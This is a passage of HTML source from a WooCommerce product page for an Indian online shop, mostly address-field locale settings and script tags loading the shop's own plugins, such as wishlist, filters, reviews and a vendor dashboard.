%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22INR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/kids-trends-stainless-steel-4-mugs-with-lid-for-beverages-juices-etc-for-kids-adults-for-home-officewhite/","terms_per_page":"10","currency_format":{"symbol":"&#8377;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"cf5808d45f","render_remaining_terms":"1d15b41023","get_filter_terms":"1de7fde688"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4aa6b21cbb","remove_from_wishlist_nonce":"9a257a1bc9","reload_wishlist_and_adding_elem_nonce":"f3ccd2d3fc","load_mobile_nonce":"fedc8a5793","delete_item_nonce":"f70ae76c6c","save_title_nonce":"35907a7e20","save_privacy_nonce":"4cb1ed9ccd","load_fragments_nonce":"0f0aba0019"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"c82b4afb00","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"e53a885f0b"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this 